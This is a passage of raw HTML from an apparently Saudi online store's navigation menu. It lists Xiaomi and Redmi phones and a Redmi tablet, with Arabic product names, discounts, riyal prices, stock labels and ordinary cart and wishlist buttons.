<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('173')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-500x500h.webp 2x"  width="250" height="250" alt="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" title="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue">جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق</a></div><div class="description">شاومي 12 برو هو أقوى هاتف من xiaomi لعام 2022 وهو جيد جدًا من حيث المواصفات ، xiaomi 12 pro لديه أفضل معالج كوالكم&nbsp;وشاشة جيدة بدقة عالية جدًا. فإ..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>2,269</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>4,099</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,973</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="173"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('173')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('173')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('433')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black">جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>679</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>749</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>590</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('433')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('433')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('437')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-13 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>779</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="437"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('437')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('437')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('438')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-6 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>849</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>738</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="438"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('438', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('438')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('438')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('444')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-16 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,025</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="444"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('444', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('444')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('444')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('445')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="445"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('445', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('445')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('445')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/Xiaomi-Mi-Phones"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">جوالات شاومي (مي)</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69770ba871970" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69770ba871970"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-423 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">جوالات Redmi</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-423 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('173')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-500x500h.webp 2x"  width="250" height="250" alt="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" title="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue">جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق</a></div><div class="description">شاومي 12 برو هو أقوى هاتف من xiaomi لعام 2022 وهو جيد جدًا من حيث المواصفات ، xiaomi 12 pro لديه أفضل معالج كوالكم&nbsp;وشاشة جيدة بدقة عالية جدًا. فإ..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>2,269</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>4,099</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,973</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="173"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('173')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-423 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('173')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-8 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/Xiaomi-Pad"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">تابلت شاومي</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69770ba87197e" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69770ba87197e"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-430 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">تابلت شاومي</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('410')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" title="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-481 product-label-default"><b>اصدار WiFi</b></span>
<span class="product-label product-label-420 product-label-default"><b>-3 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green">تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>559</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>579</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>486</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="410"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('410')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('410')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('475')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475" class="product-img "><div>
